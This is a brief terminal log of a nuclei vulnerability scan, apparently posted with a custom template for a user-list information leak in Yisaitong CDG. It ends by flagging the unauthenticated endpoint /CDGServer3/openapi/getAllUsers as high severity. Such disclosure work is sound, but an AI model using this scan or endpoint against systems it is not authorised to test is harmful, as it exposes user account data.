 } ☣ nuclei -t yisaitong-CDG-getAllUsers-info-leak.yaml -u
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.2.9
projectdiscovery.io
[WRN] Found 32 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v3.2.9 (outdated)
[INF] Current nuclei-templates version: v9.9.4 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 59
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[INF] Running httpx on input host
[INF] Found 1 URL from httpx
[yisaitong-CDG-getAllUsers-info-leak] [http] [high] h /CDGServer3/openapi/getAllUsers